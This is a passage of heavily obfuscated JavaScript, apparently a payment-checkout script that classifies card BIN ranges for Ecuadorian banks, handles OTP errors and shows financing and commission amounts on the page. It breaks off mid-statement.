_0x40b637=_0x323de1,_0x387dac={'jTMwj':_0x40b637(0xec),'EHkzK':function(_0x5c6d5e,_0x589a7e){const _0x531e66=_0x40b637;return _0x1ed522[_0x531e66(0x5e3)](_0x5c6d5e,_0x589a7e);},'aQUTv':_0x1ed522[_0x40b637(0x284)],'EOlRN':function(_0x5ee0c7,_0x457717){const _0x4743a9=_0x40b637;return _0x1ed522[_0x4743a9(0xa3)](_0x5ee0c7,_0x457717);},'Vgxvb':function(_0x1a1df1,_0x328195,_0x100a38){return _0x1ed522['LvoLL'](_0x1a1df1,_0x328195,_0x100a38);},'KKkey':_0x1ed522[_0x40b637(0x5da)]};if(_0x1ed522[_0x40b637(0x180)](_0x1ed522['SGTwQ'],_0x40b637(0x4dc))){let _0x14d9f5=!![];return function(_0x252b0b,_0x496c06){const _0xf9fa7d=_0x40b637;if(_0x1ed522[_0xf9fa7d(0x180)](_0x1ed522[_0xf9fa7d(0x4a1)],_0x1ed522['udaWx']))_0x2d0e51['log'](_0x387dac['jTMwj'],_0x14e203),_0x30f465[_0xf9fa7d(0x2fe)]='Se\x20llama\x20a\x20la\x20solicitud\x20otp\x20y\x20da\x20error\x20al\x20obtener\x20el\x20código',_0x387dac[_0xf9fa7d(0x789)](_0x55cf61,_0x387dac[_0xf9fa7d(0x4e4)]);else{const _0x393749=_0x14d9f5?function(){const _0x3051e7=_0xf9fa7d;if(_0x496c06){const _0x3bcd71=_0x496c06[_0x3051e7(0x1d8)](_0x252b0b,arguments);return _0x496c06=null,_0x3bcd71;}}:function(){};return _0x14d9f5=![],_0x393749;}};}else _0x45e35a[_0x40b637(0x2c7)](_0x572e07),_0x387dac['EOlRN'](_0x2afcc4,_0x387dac[_0x40b637(0x637)](_0x514be3,_0x387dac[_0x40b637(0x63d)],_0x445976['PayboxLanguage']));}()),_0x187df0=_0x1ed522['WcPMD'](_0x46803f,this,function(){const _0x30f3f8=_0x323de1,_0x594f84={'ABNxJ':function(_0x37c8f8,_0x3af933){return _0x1ed522['YVsYB'](_0x37c8f8,_0x3af933);},'XdcNN':_0x1ed522[_0x30f3f8(0x461)]};if(_0x1ed522[_0x30f3f8(0x180)](_0x1ed522[_0x30f3f8(0x794)],_0x1ed522['kRgjK']))_0xebf293['direction']=_0x594f84[_0x30f3f8(0x76d)](_0x194230,_0x594f84[_0x30f3f8(0x294)])[_0x30f3f8(0x599)]();else return _0x187df0[_0x30f3f8(0x37e)]()[_0x30f3f8(0x29e)](_0x1ed522['Qwufn'])[_0x30f3f8(0x37e)]()[_0x30f3f8(0x4e6)](_0x187df0)[_0x30f3f8(0x29e)](_0x1ed522[_0x30f3f8(0x7b3)]);});_0x1ed522[_0x323de1(0xe3)](_0x187df0);const _0x51fa95=(function(){const _0x2f0619=_0x323de1,_0x583721={'npzxJ':_0x1ed522[_0x2f0619(0x355)]};if(_0x1ed522[_0x2f0619(0x2a9)]('REied',_0x1ed522[_0x2f0619(0x2df)]))_0x55c91a[_0x2f0619(0x131)]();else{let _0x41cd63=!![];return function(_0x935145,_0x226820){const _0x2a7cf9={'ERDmm':_0x583721['npzxJ']},_0x2bb772=_0x41cd63?function(){const _0x1376cf=_0x3d88,_0x486ce2={'FrHZD':_0x2a7cf9[_0x1376cf(0x6ce)]};if(_0x226820){if('GFUoB'===_0x1376cf(0x220)){const _0x49858f=_0x226820[_0x1376cf(0x1d8)](_0x935145,arguments);return _0x226820=null,_0x49858f;}else _0x37ab52(_0x1376cf(0x50f))[_0x1376cf(0xc3)](_0x486ce2[_0x1376cf(0xb4)]);}}:function(){};return _0x41cd63=![],_0x2bb772;};}}()),_0x14d4ac=_0x1ed522[_0x323de1(0x244)](_0x51fa95,this,function(){const _0xa639c9=_0x323de1,_0x530ea9={'XAwTS':_0x1ed522[_0xa639c9(0x623)],'EEKWI':function(_0x10f1c5,_0x1368b4){return _0x1ed522['cmUTf'](_0x10f1c5,_0x1368b4);},'YjdoE':_0x1ed522['FBVra'],'YlMuL':_0xa639c9(0x369),'EVRtr':function(_0x5ae0ae,_0x298f0a){const _0x16d4e6=_0xa639c9;return _0x1ed522[_0x16d4e6(0x16d)](_0x5ae0ae,_0x298f0a);},'KWmAv':_0x1ed522[_0xa639c9(0x766)],'xBmuZ':function(_0x637df4,_0x366adf){const _0xe26b91=_0xa639c9;return _0x1ed522[_0xe26b91(0x240)](_0x637df4,_0x366adf);},'FppNY':function(_0x426368,_0x2e2b5d){return _0x426368(_0x2e2b5d);},'EJbDP':_0x1ed522[_0xa639c9(0x2af)],'fuhvs':_0x1ed522[_0xa639c9(0x2f7)],'TTMSV':function(_0x4d89a7,_0x1c015f){return _0x4d89a7(_0x1c015f);},'wJgts':function(_0x3c2f10,_0x306042,_0x5bf4de){const _0x5f2522=_0xa639c9;return _0x1ed522[_0x5f2522(0x822)](_0x3c2f10,_0x306042,_0x5bf4de);}},_0x300e9a=function(){const _0x3a0d0d=_0xa639c9;if(_0x1ed522[_0x3a0d0d(0x36c)]===_0x3a0d0d(0x645)){const _0x1af4c4=_0x530ea9[_0x3a0d0d(0x452)][_0x3a0d0d(0x4a9)]('|');let _0x5588ce=0x0;while(!![]){switch(_0x1af4c4[_0x5588ce++]){case'0':_0x530ea9['EEKWI'](_0x323590,_0x530ea9[_0x3a0d0d(0x370)])[_0x3a0d0d(0xa5)](_0x530ea9['YlMuL'])[_0x3a0d0d(0x55a)]({'color':''});continue;case'1':_0x588b70=null;continue;case'2':_0x148c12=![];continue;case'3':_0x530ea9[_0x3a0d0d(0x560)](_0x37fc51,_0x530ea9[_0x3a0d0d(0x678)])[_0x3a0d0d(0x824)]();continue;case'4':if(_0x530ea9[_0x3a0d0d(0x533)](_0x5d534f,!![]))_0x530ea9['FppNY'](_0xd5ced5,_0x530ea9[_0x3a0d0d(0x49f)])[_0x3a0d0d(0x7f1)]();continue;case'5':_0x3f43dc(_0x530ea9['fuhvs'])['css']({'background':'','border-radius':''});continue;case'6':_0x530ea9[_0x3a0d0d(0x535)](_0x5ed887,_0x3a0d0d(0x263))[_0x3a0d0d(0x599)]('');continue;}break;}}else{let _0x4c6a87;try{_0x4c6a87=Function(_0x1ed522['aqWbA']('return\x20(function()\x20',_0x1ed522[_0x3a0d0d(0x7de)])+');')();}catch(_0x335a9b){_0x4c6a87=window;}return _0x4c6a87;}},_0x2b915c=_0x1ed522[_0xa639c9(0xb0)](_0x300e9a),_0x95fde=_0x2b915c['console']=_0x2b915c[_0xa639c9(0xe4)]||{},_0x3fa47b=[_0x1ed522['iCOPI'],_0x1ed522[_0xa639c9(0x7e0)],_0x1ed522['OSgFC'],'error',_0x1ed522[_0xa639c9(0x7cb)],_0x1ed522['TTCgX'],_0x1ed522[_0xa639c9(0x1c5)]];for(let _0x4ea6a9=0x0;_0x1ed522[_0xa639c9(0x7a6)](_0x4ea6a9,_0x3fa47b['length']);_0x4ea6a9++){if(_0x1ed522[_0xa639c9(0x30a)](_0x1ed522[_0xa639c9(0x459)],_0x1ed522['lKLeN']))_0x49512d(_0x530ea9[_0xa639c9(0x80d)](_0xf695a2,'messageIdentificationError',_0x2598f5[_0xa639c9(0x1df)]));else{const _0x59fb44=_0x51fa95[_0xa639c9(0x4e6)][_0xa639c9(0x120)][_0xa639c9(0x479)](_0x51fa95),_0x3af446=_0x3fa47b[_0x4ea6a9],_0x53e242=_0x95fde[_0x3af446]||_0x59fb44;_0x59fb44[_0xa639c9(0x5af)]=_0x51fa95[_0xa639c9(0x479)](_0x51fa95),_0x59fb44['toString']=_0x53e242[_0xa639c9(0x37e)][_0xa639c9(0x479)](_0x53e242),_0x95fde[_0x3af446]=_0x59fb44;}}});_0x1ed522[_0x323de1(0x818)](_0x14d4ac);'use strict';var _0x59434b,_0x2f5581=_0x1ed522[_0x323de1(0x670)],_0x52ef48,_0x5db477={},_0x1c4196={},_0x3dbbe8={},_0x50027c={'hasDiscountCard':![]},_0x2912b8,_0x16ae42,_0x41a753=_0x1ed522[_0x323de1(0x35b)],_0x3adf28=![],_0x97635f,_0x1ec462,_0x8b97a6,_0x1f4334,_0xc92625,_0x3d3e24,_0x37c5eb,_0x5b02b7,_0x48a3fb,_0x48e043,_0x5b80f2=0x0,_0x4e8cc0='',_0x311b13,_0x1df926=![],_0xc008c4,_0x30cee0,_0x30968e={},_0x2307c4=![],_0x24fcc4,_0x5404f8,_0x2db901,_0x3db922,_0x1f1dd1,_0x4e299b,_0x29e47d=![],_0x4e97f0,_0x24b4a5,_0x428872,_0x5cfb25,_0x4c7a70,_0x3e73f5,_0x5764b9,_0x3e19c6,_0x2956c5,_0x55e50d=getBinsBank('G','C'),_0x34cf4e=_0x1ed522[_0x323de1(0x7a0)](getBinsBank,'G',null),_0x3d5461=_0x1ed522[_0x323de1(0x5ae)](getBinsBank,'D',null),_0x51b786=_0x1ed522[_0x323de1(0x506)](getBinsBank,'D','C'),_0x7b9eb8=_0x1ed522[_0x323de1(0x33e)](getBinsBank,'SL',null),_0x544df0=getBinsBank('SL','C'),_0x2b0e22=_0x1ed522[_0x323de1(0x4fc)](getBinsBank,'D','B'),_0x425725=_0x1ed522[_0x323de1(0x604)](getBinsBank,'PR','C'),_0x84d096=_0x1ed522['sjUoI'](getBinsBank,'PR',null),_0x25c4d8=_0x1ed522[_0x323de1(0x61c)](getBinsBank,'PA','C'),_0x5b8377=getBinsBank('PA',null),_0x20e98=getBinsBank('IN','C'),_0x2329ea=_0x1ed522[_0x323de1(0x6c0)](getBinsBank,'IN',null),_0xce60ef=_0x1ed522['iPieb'](getBinsBank,'BO','C'),_0x47823b=_0x1ed522[_0x323de1(0x716)](getBinsBank,'BO',null),_0x84074e=_0x1ed522['WMHFJ'](getBinsBank,'PG',null),_0x5ce181={'binesGuayaquilAll':_0x34cf4e,'binesDiners':_0x3d5461,'binesProdubancoAll':_0x84d096,'binesPacificoAll':_0x5b8377,'binesInternacionalAll':_0x2329ea,'binesBolivarianoAll':_0x47823b,'binesSolidario':_0x7b9eb8},_0x4e97f0=function(_0x2e9b87){const _0x35bb46=_0x323de1,_0x45fef5={'NvkaS':_0x1ed522['lsQeh'],'fHkkj':function(_0x45309b,_0x2b728){return _0x45309b+_0x2b728;},'ViiYH':function(_0x48a7e0,_0x56a52e){return _0x48a7e0(_0x56a52e);},'dwgJp':function(_0x50e6f8,_0x35b193){return _0x50e6f8(_0x35b193);},'koWgG':_0x1ed522['LYyUl'],'qRtGW':function(_0x53ac45,_0x4f473f){const _0x19cc29=_0x3d88;return _0x1ed522[_0x19cc29(0x7e8)](_0x53ac45,_0x4f473f);},'HUCQY':'\x5c$&','NLAvq':'#financing-list','ERzxF':function(_0x5c3a0f,_0xa1de3c){return _0x5c3a0f(_0xa1de3c);},'nhNjE':_0x1ed522[_0x35bb46(0x4e3)],'nroDo':function(_0x5de86b,_0x2a7a17){return _0x1ed522['SUbAf'](_0x5de86b,_0x2a7a17);},'YLvrq':_0x35bb46(0x1f5),'bzMfW':_0x35bb46(0x17a),'GHhGE':function(_0xde5fbc,_0x440045){return _0xde5fbc(_0x440045);},'MgTif':_0x35bb46(0x640),'UtBZF':_0x35bb46(0x596),'QDxbG':_0x1ed522[_0x35bb46(0x7e5)],'QiNCF':_0x35bb46(0x28a),'aujln':_0x35bb46(0x2de),'aakmp':function(_0x34081d,_0xf91c05){return _0x1ed522['LXHKK'](_0x34081d,_0xf91c05);},'TiLSZ':_0x1ed522['mkmLV'],'UjywS':_0x1ed522[_0x35bb46(0x106)],'hQASz':_0x1ed522['SoqQw'],'bzDlQ':function(_0x4f48fe,_0x49e512){const _0x4bb735=_0x35bb46;return _0x1ed522[_0x4bb735(0xa3)](_0x4f48fe,_0x49e512);},'rCMLA':function(_0x136b9e,_0x2dc8cb){return _0x136b9e===_0x2dc8cb;},'OZINM':_0x1ed522[_0x35bb46(0x2ec)],'QnLFo':_0x1ed522[_0x35bb46(0x389)],'HesVU':function(_0x448169,_0xf10acb){return _0x1ed522['iPVYg'](_0x448169,_0xf10acb);},'GFOKl':_0x1ed522[_0x35bb46(0x379)],'HoPMF':_0x35bb46(0x369),'EclBp':function(_0x5714e6,_0x45afe0){const _0x46159c=_0x35bb46;return _0x1ed522[_0x46159c(0x55e)](_0x5714e6,_0x45afe0);},'qQgyN':function(_0x2cf38c,_0x4ca2f4){return _0x2cf38c!==_0x4ca2f4;},'kWHvt':_0x1ed522['wawSN'],'pQlux':_0x1ed522[_0x35bb46(0x551)],'TeSaj':function(_0xc47c35,_0x261f27){const _0x3e5627=_0x35bb46;return _0x1ed522[_0x3e5627(0x4d0)](_0xc47c35,_0x261f27);},'rpseJ':_0x1ed522[_0x35bb46(0x15f)],'qzHqG':_0x1ed522[_0x35bb46(0x580)],'ENoDG':_0x1ed522['WTgBd'],'opxYV':'10px','NoKko':_0x1ed522[_0x35bb46(0x1cf)],'XorDN':function(_0xc11a71,_0x16a4a5){return _0xc11a71(_0x16a4a5);},'MSgmq':_0x1ed522[_0x35bb46(0x586)],'CBcQB':_0x1ed522[_0x35bb46(0x556)],'azbxy':function(_0x120626,_0x13e433){return _0x1ed522['dsrBI'](_0x120626,_0x13e433);},'zMbtg':function(_0x48fcbb,_0xec28e9,_0x3fe1f4,_0x22bf88){const _0x1a1768=_0x35bb46;return _0x1ed522[_0x1a1768(0x29f)](_0x48fcbb,_0xec28e9,_0x3fe1f4,_0x22bf88);},'bAUDT':function(_0x2d2718,_0x20ba97){return _0x2d2718===_0x20ba97;},'XXFJW':_0x1ed522[_0x35bb46(0x5fe)],'kMvGX':function(_0x33a283,_0x2944d5){return _0x1ed522['rWWds'](_0x33a283,_0x2944d5);},'qPOXm':function(_0x533a00,_0x5ca627){return _0x533a00(_0x5ca627);},'HKrdc':_0x35bb46(0x103),'LjCew':_0x35bb46(0x3c4),'aeNQx':function(_0x28a576,_0x19edb7){const _0x1601b9=_0x35bb46;return _0x1ed522[_0x1601b9(0xbc)](_0x28a576,_0x19edb7);},'jEuGT':_0x1ed522[_0x35bb46(0x644)],'sCYvm':function(_0x46f528,_0x307952){const _0x5264be=_0x35bb46;return _0x1ed522[_0x5264be(0x737)](_0x46f528,_0x307952);},'JbLiG':_0x35bb46(0x328),'qCHDr':_0x1ed522['MxERK'],'jSuDJ':_0x1ed522[_0x35bb46(0x36f)],'gLMux':_0x1ed522[_0x35bb46(0x438)],'RuTmb':_0x1ed522[_0x35bb46(0x7d3)],'NhsQW':_0x1ed522['vDvqf'],'eWWKZ':_0x35bb46(0x5e4),'FpBet':_0x1ed522['OgRRg'],'NJSue':function(_0x3333b7,_0x23688b){return _0x1ed522['IatsG'](_0x3333b7,_0x23688b);},'JFAeN':function(_0x15f8fc,_0x3d3b59){const _0x266676=_0x35bb46;return _0x1ed522[_0x266676(0x34e)](_0x15f8fc,_0x3d3b59);},'jvcIe':_0x1ed522[_0x35bb46(0x38c)],'jglfr':_0x1ed522['qjpmb'],'vhldx':function(_0x211871,_0x595469){const _0x126ebb=_0x35bb46;return _0x1ed522[_0x126ebb(0x7ab)](_0x211871,_0x595469);},'lHttX':function(_0x4da0f1,_0x23505a){const _0xc2a3cc=_0x35bb46;return _0x1ed522[_0xc2a3cc(0x37a)](_0x4da0f1,_0x23505a);},'imeBh':_0x1ed522[_0x35bb46(0x7ae)],'BzYsK':_0x1ed522['omnFa'],'liHpJ':function(_0x5bf1f5,_0x4dfc10){return _0x5bf1f5!==_0x4dfc10;},'YphjQ':_0x1ed522[_0x35bb46(0x238)],'tLJxW':function(_0x4ce216,_0x32f1c1){return _0x1ed522['VLqZd'](_0x4ce216,_0x32f1c1);},'VKmTT':_0x1ed522[_0x35bb46(0x7b5)],'ezdOC':_0x1ed522[_0x35bb46(0xf6)],'epwvv':function(_0x2e222f,_0x51b31e){const _0xcda1ae=_0x35bb46;return _0x1ed522[_0xcda1ae(0x5e3)](_0x2e222f,_0x51b31e);},'zqYar':_0x1ed522[_0x35bb46(0x76e)],'efpeF':function(_0x3319ac,_0x5ebf81){return _0x3319ac(_0x5ebf81);},'tnPMt':_0x1ed522[_0x35bb46(0x2eb)],'xxTrM':function(_0x3ead9b,_0x2a727c){const _0x25a9c6=_0x35bb46;return _0x1ed522[_0x25a9c6(0x4d0)](_0x3ead9b,_0x2a727c);},'vBsuj':function(_0x5c291e,_0x2b6538){const _0x2fc193=_0x35bb46;return _0x1ed522[_0x2fc193(0x213)](_0x5c291e,_0x2b6538);},'btswi':function(_0x4392d0,_0xd3a98a){const _0x3ba25f=_0x35bb46;return _0x1ed522[_0x3ba25f(0x5d0)](_0x4392d0,_0xd3a98a);},'kXaMy':_0x1ed522[_0x35bb46(0xb2)],'ZILaq':function(_0x54bebf,_0x406676,_0x1adf97,_0x2d8c73,_0xaa3de1){const _0x1ba361=_0x35bb46;return _0x1ed522[_0x1ba361(0x3d7)](_0x54bebf,_0x406676,_0x1adf97,_0x2d8c73,_0xaa3de1);},'ohJWh':function(_0x2db54a,_0x38cfa9){const _0x4078f4=_0x35bb46;return _0x1ed522[_0x4078f4(0x41f)](_0x2db54a,_0x38cfa9);},'DZnaC':function(_0xf79bd7,_0x3c2753){const _0x2c7779=_0x35bb46;return _0x1ed522[_0x2c7779(0x339)](_0xf79bd7,_0x3c2753);},'epdsV':function(_0x410767,_0x4670de){return _0x410767/_0x4670de;},'vxXXQ':_0x35bb46(0x620),'fIqGd':function(_0x5e7e9a,_0x202705){return _0x1ed522['nJtWf'](_0x5e7e9a,_0x202705);},'ZpeBN':function(_0x1a046e,_0x1e6242){return _0x1ed522['AGNGo'](_0x1a046e,_0x1e6242);},'chxnj':_0x1ed522['ieScB'],'qhCer':function(_0x21049e,_0x206ea4,_0x8464b8){const _0x32a8c6=_0x35bb46;return _0x1ed522[_0x32a8c6(0x822)](_0x21049e,_0x206ea4,_0x8464b8);},'rDKDR':_0x1ed522[_0x35bb46(0x627)],'yyswD':_0x35bb46(0x573),'VGbVU':function(_0x4d100d){return _0x1ed522['zRIkr'](_0x4d100d);},'kIHVD':'button#completar\x20strong','HSUKE':_0x1ed522[_0x35bb46(0x522)],'zILQZ':_0x1ed522[_0x35bb46(0x5aa)],'qujbc':function(_0xc7ef69,_0xb4b407){return _0xc7ef69(_0xb4b407);},'qlfrz':function(_0xc3360b,_0x4351f1){const _0x381678=_0x35bb46;return _0x1ed522[_0x381678(0x213)](_0xc3360b,_0x4351f1);},'IKXdK':_0x35bb46(0xf4),'rKuyq':_0x1ed522[_0x35bb46(0x63e)],'OKCqP':function(_0x20eecd,_0x2a0ad8){const _0x1f8f78=_0x35bb46;return _0x1ed522[_0x1f8f78(0x3e5)](_0x20eecd,_0x2a0ad8);},'IsGdP':_0x1ed522[_0x35bb46(0x773)],'iolMw':_0x35bb46(0x94),'PeGJV':function(_0x28d95f,_0x2aac84){return _0x28d95f(_0x2aac84);},'sYxsm':function(_0x1824af,_0x26bbc3){return _0x1ed522['aYERi'](_0x1824af,_0x26bbc3);},'UcktF':function(_0x489c07,_0x5a5689){const _0x34d500=_0x35bb46;return _0x1ed522[_0x34d500(0x299)](_0x489c07,_0x5a5689);},'qbKpo':_0x1ed522['ZNcas'],'imyba':_0x1ed522[_0x35bb46(0x416)],'KcSdi':_0x35bb46(0x1ab),'YrEDg':_0x1ed522[_0x35bb46(0x2dd)],'EtMLP':_0x1ed522[_0x35bb46(0x511)],'XfsPi':_0x1ed522[_0x35bb46(0x62f)],'pbNpU':_0x1ed522[_0x35bb46(0x78a)],'ZchAa':_0x1ed522[_0x35bb46(0x93)],'HoLow':function(_0x46ccd4,_0x4dd332){const _0xf29302=_0x35bb46;return _0x1ed522[_0xf29302(0x692)](_0x46ccd4,_0x4dd332);},'snfmJ':_0x1ed522[_0x35bb46(0xde)],'MOYRk':_0x1ed522[_0x35bb46(0x3bc)],'FelXW':_0x1ed522[_0x35bb46(0x75d)],'zkSln':_0x1ed522[_0x35bb46(0x71c)],'iyrQy':function(_0x1f2194,_0x5a641c){return _0x1f2194!==_0x5a641c;},'zhaDK':_0x1ed522[_0x35bb46(0x759)],'SmSfM':_0x1ed522[_0x35bb46(0x823)],'agNUu':_0x1ed522[_0x35bb46(0x3d4)],'bCVbg':function(_0x3a4966,_0x341366){const _0x524f56=_0x35bb46;return _0x1ed522[_0x524f56(0x469)](_0x3a4966,_0x341366);},'uBBwo':_0x35bb46(0x5fa),'XLzBr':_0x1ed522['taPUD'],'CHCif':_0x35bb46(0x583),'avixQ':_0x1ed522[_0x35bb46(0x62d)],'EnldJ':function(_0x451f92,_0x5a8f56){const _0x3de760=_0x35bb46;return _0x1ed522[_0x3de760(0x6ee)](_0x451f92,_0x5a8f56);},'gHdnq':function(_0x28759d,_0x574604){return _0x28759d(_0x574604);},'OmUtE':_0x1ed522[_0x35bb46(0xa7)],'aRHmm':_0x1ed522[_0x35bb46(0x4cb)],'oQgWn':_0x1ed522[_0x35bb46(0x3fa)],'qqNZT':_0x1ed522[_0x35bb46(0x436)],'BhBtg':function(_0x567f5a,_0x627fe2){return _0x567f5a(_0x627fe2);},'uNpRi':function(_0x5c152a,_0xb959f,_0x1fed0a){const _0x3b16c0=_0x35bb46;return _0x1ed522[_0x3b16c0(0x822)](_0x5c152a,_0xb959f,_0x1fed0a);},'pSxHv':_0x1ed522['pJGAy'],'oCQKk':function(_0xca30a1,_0x559d55,_0x2391c9){const _0x5271a6=_0x35bb46;return _0x1ed522[_0x5271a6(0x3b0)](_0xca30a1,_0x559d55,_0x2391c9);},'QIfhv':_0x1ed522['WgfmJ'],'cYtUj':_0x1ed522[_0x35bb46(0x6e9)],'hRZUV':_0x1ed522[_0x35bb46(0x4c8)],'trcMq':_0x1ed522[_0x35bb46(0x385)],'tkLUL':_0x1ed522['hjrFV'],'MiGJP':_0x35bb46(0x7b9),'CvWIP':_0x35bb46(0x73f),'fwzvq':function(_0x53384a,_0x5872c7,_0xd92f16,_0xcd57c8){const _0xd5faa2=_0x35bb46;return _0x1ed522[_0xd5faa2(0x6b6)](_0x53384a,_0x5872c7,_0xd92f16,_0xcd57c8);},'hnoOV':_0x1ed522[_0x35bb46(0x820)],'HumDm':_0x1ed522[_0x35bb46(0x2a1)],'tSPAl':_0x1ed522['OMSsU'],'SayAL':_0x35bb46(0x7b0),'ouEkh':_0x35bb46(0x74d),'cQAUT':_0x1ed522[_0x35bb46(0x2e7)],'mBBPx':_0x1ed522['kNcZy'],'XUqyz':function(_0x1aae84,_0x198285){return _0x1ed522['FsEgY'](_0x1aae84,_0x198285);},'oSUON':_0x1ed522[_0x35bb46(0x616)],'uTNRw':function(_0x1c6c42,_0x328183){return _0x1ed522['aqXRX'](_0x1c6c42,_0x328183);},'HWIeN':'messageDinnersNotAllowedEC','gUxye':function(_0x16ef1d,_0x130629){return _0x16ef1d(_0x130629);},'IIizC':_0x35bb46(0x81e),'OrMHi':_0x1ed522['pXnEM'],'Uqfdu':function(_0x2a6308,_0x435fe6){return _0x2a6308(_0x435fe6);},'UiYil':function(_0x2cda3a,_0x13d0a7){return _0x2cda3a!==_0x13d0a7;},'sWlEg':function(_0x332474,_0x187d2e){return _0x332474!==_0x187d2e;},'ylEnp':_0x1ed522[_0x35bb46(0x29a)],'rnHRy':function(_0x15196c,_0x3303ef,_0x19282b){return _0x15196c(_0x3303ef,_0x19282b);},'xcVSP':function(_0x1f5d7b,_0x1f4290){const _0x1a5aca=_0x35bb46;return _0x1ed522[_0x1a5aca(0x565)](_0x1f5d7b,_0x1f4290);},'yppdE':_0x1ed522[_0x35bb46(0x105)],'BDRXv':function(_0x53cd37,_0x3b8a0f){const _0x2b2443=_0x35bb46;return _0x1ed522[_0x2b2443(0x132)](_0x53cd37,_0x3b8a0f);},'LtfPL':_0x35bb46(0x52f),'fyXiF':_0x35bb46(0x246),'VEaOH':_0x1ed522['Bxynn'],'Ltmmo':_0x1ed522[_0x35bb46(0x4fe)],'RijRT':function(_0x87fbdb,_0x256322){const _0x4274a5=_0x35bb46;return _0x1ed522[_0x4274a5(0x692)](_0x87fbdb,_0x256322);},'RYtzU':_0x1ed522[_0x35bb46(0x2c6)],'aPMvq':function(_0x469883,_0x445a08){return _0x1ed522['aAcsa'](_0x469883,_0x445a08);},'WDQUK':_0x1ed522[_0x35bb46(0x7a2)],'LKNhH':_0x1ed522[_0x35bb46(0x7fb)],'LTvwb':_0x1ed522[_0x35bb46(0x1b6)],'ZkttK':function(_0xf46756,_0xf94140){const _0x3bd10b=_0x35bb46;return _0x1ed522[_0x3bd10b(0x2e4)](_0xf46756,_0xf94140);},'QTLaq':_0x1ed522[_0x35bb46(0x215)],'bzWHD':_0x1ed522[_0x35bb46(0x4f1)],'eXGrG':_0x1ed522[_0x35bb46(0x525)],'RxsYV':_0x1ed522[_0x35bb46(0x212)],'bTFZL':_0x1ed522[_0x35bb46(0x799)],'RjVog':function(_0x18d8dd,_0x126e08){const _0x1d55c2=_0x35bb46;return _0x1ed522[_0x1d55c2(0x108)](_0x18d8dd,_0x126e08);},'JhAKK':_0x35bb46(0x19f),'sVGBy':function(_0x3abbd7,_0xdb0b62){const _0xa8f1b1=_0x35bb46;return _0x1ed522[_0xa8f1b1(0x4c1)](_0x3abbd7,_0xdb0b62);},'gzwsD':function(_0x4f437e,_0x1de812){const _0x3b4256=_0x35bb46;return _0x1ed522[_0x3b4256(0x182)](_0x4f437e,_0x1de812);},'dnHIi':function(_0x3f266c,_0x2721b0){const _0x251b21=_0x35bb46;return _0x1ed522[_0x251b21(0x6ee)](_0x3f266c,_0x2721b0);},'dQXRW':_0x1ed522['XaFDU'],'cPsyC':_0x1ed522['YeFWF'],'fLvGg':function(_0x1bd09a,_0x1e30df){return _0x1bd09a+_0x1e30df;},'xcVdO':function(_0x94990,_0x1cc1c4){const _0x388924=_0x35bb46;return _0x1ed522[_0x388924(0x4e1)](_0x94990,_0x1cc1c4);},'vnses':function(_0x440f8f,_0xb86f80){const _0x326fa8=_0x35bb46;return _0x1ed522[_0x326fa8(0x285)](_0x440f8f,_0xb86f80);},'KQMxL':function(_0x12e7e4,_0x55123f){const _0x29b24c=_0x35bb46;return _0x1ed522[_0x29b24c(0x55e)](_0x12e7e4,_0x55123f);},'mvRYZ':_0x1ed522[_0x35bb46(0x6d0)],'ikfcg':_0x35bb46(0x31d),'XFPZJ':_0x35bb46(0x197),'ATRgn':_0x1ed522[_0x35bb46(0x711)],'ifrDe':_0x1ed522[_0x35bb46(0x37b)],'HoQYJ':function(_0xae13b7,_0x5823ca){const _0x2f638d=_0x35bb46;return _0x1ed522[_0x2f638d(0x469)](_0xae13b7,_0x5823ca);},'tOWYl':_0x1ed522[_0x35bb46(0x807)],'JTpFm':_0x1ed522[_0x35bb46(0x686)],'TckOo':function(_0x3fd520,_0x31cf7f){return _0x3fd520(_0x31cf7f);},'QxepK':function(_0x45ce85,_0x25bf23){return _0x45ce85==_0x25bf23;},'OtEpy':function(_0x2432a0,_0x3b5bee){return _0x2432a0!==_0x3b5bee;},'cfpZk':_0x1ed522['ObWoS'],'RLkwc':function(_0x3a7211,_0x54af39){const _0x5c9df5=_0x35bb46;return _0x1ed522[_0x5c9df5(0xdf)](_0x3a7211,_0x54af39);},'ZgpCj':function(_0x28996b,_0x406e6d){return _0x1ed522['TBhXY'](_0x28996b,_0x406e6d);},'eSJyG':function(_0x3307e4,_0x2f7b42){return _0x3307e4(_0x2f7b42);},'biBqu':function(_0x1965fc,_0x567156){const _0x751b17=_0x35bb46;return _0x1ed522[_0x751b17(0x37a)](_0x1965fc,_0x567156);},'lfqtc':_0x35bb46(0x4f8),'yMnWX':_0x1ed522['NvYcv'],'WLswF':function(_0x53dfb3,_0x1db523){const _0x2568d0=_0x35bb46;return _0x1ed522[_0x2568d0(0x4c1)](_0x53dfb3,_0x1db523);},'RjHQi':function(_0x5b36cd,_0x478cc2,_0x3505e2){const _0x2c9619=_0x35bb46;return _0x1ed522[_0x2c9619(0x6ba)](_0x5b36cd,_0x478cc2,_0x3505e2);},'zTOhj':_0x1ed522[_0x35bb46(0x752)]};_0x59434b=_0x1ed522[_0x35bb46(0x3c0)](getEnvJson,_0x2e9b87[_0x35bb46(0x376)],_0x2e9b87[_0x35bb46(0x33c)]),_0x30968e=_0x2e9b87,_0x1df926=![],_0x1ed522[_0x35bb46(0x23f)](jQuery,_0x35bb46(0x4b4))['attr'](_0x1ed522['FcgZe'],_0x1ed522[_0x35bb46(0x34a)]);_0x1ed522['aYERi'](_0x30968e['permite_mep'],0x1)&&(_0x2e9b87[_0x35bb46(0x67d)]=_0x1ed522['Cxbrn'](Number,_0x2e9b87['val_com_ep']),_0x1ed522['TBhXY']($,_0x1ed522[_0x35bb46(0xb5)])[_0x35bb46(0x6e2)](_0x1ed522[_0x35bb46(0x184)]('$\x20',_0x1ed522[_0x35bb46(0x7e8)](_0x1ed522[_0x35bb46(0x56a)](Number,_0x2e9b87[_0x35bb46(0x6cb)]),_0x2e9b87['val_com_ep'])['toFixed'](0x2))),$(_0x1ed522[_0x35bb46(0x7c3)])['css']('display',''),_0x1ed522[_0x35bb46(0x770)]($,_0x35bb46(0x374))[_0x35bb46(0x6e2)]('$'+_0x1ed522[_0x35bb46(0xa3)](Number,_0x2e9b87[_0x35bb46(0x67d)]||0x0)[_0x35bb46(0x327)](0x2)));try{if(_0x2e9b87[_0x35bb46(0x3d9)])jQuery(_0x1ed522[_0x35bb46(0x15f)])['append'](_0x1ed522['GmmCA']+_0x2e9b87[_0x35bb46(0x3d9)]+_0x1ed522[_0x35bb46(0x4c8)]);if(_0x2e9b87[_0x35bb46(0x399)])jQuery(_0x35bb46(0x48f))[_0x35bb46(0x33d)](_0x1ed522[_0x35bb46(0x23a)]+_0x2e9b87[_0x35bb46(0x399)]+_0x35bb46(0x42b));if(_0x2e9b87[_0x35bb46(0x7d1)])_0x1ed52